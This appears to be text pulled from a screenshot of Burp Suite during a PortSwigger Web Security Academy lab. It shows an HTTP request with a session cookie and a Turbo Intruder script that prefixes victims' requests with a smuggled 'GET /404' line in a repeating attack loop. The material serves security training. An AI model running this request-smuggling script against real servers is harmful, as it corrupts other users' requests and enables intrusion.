 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a85002604cb3879c02763eb008b000c.web-security-academy.net
3 Cookie: session=8BhiJUCmEESZeQgUu9Dynl6vtNDmqAtN
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
Search...
Last code used
Che
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=1,
5                            resumeSSL=False,
6                            timeout=10,
7                            pipeline=False,
8                            engine=Engine.THREADED,
9                            maxRetriesPerRequest=0
10                            )
11     # This will prefix the victim's request. Edit it to achieve the desired effect.
12     prefix = '''GET /404 HTTP/1.1
13 X-Ignore: X'''
14
15     # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise
16     if '\r' not in prefix:
17         prefix = prefix.replace('\n', '\r\n')
18
19     # The request engine will auto-fix the content-length for us
20     attack = target.req + prefix
21     victim = target.req
22
23     while True:
24
25         engine.queue(attack)
26         for i in range(4):
27             engine.queue(victim)
28             time.sleep(0.05)
29         time.sleep(1)
30
31
32 def handleResponse(req, interesting):
Attack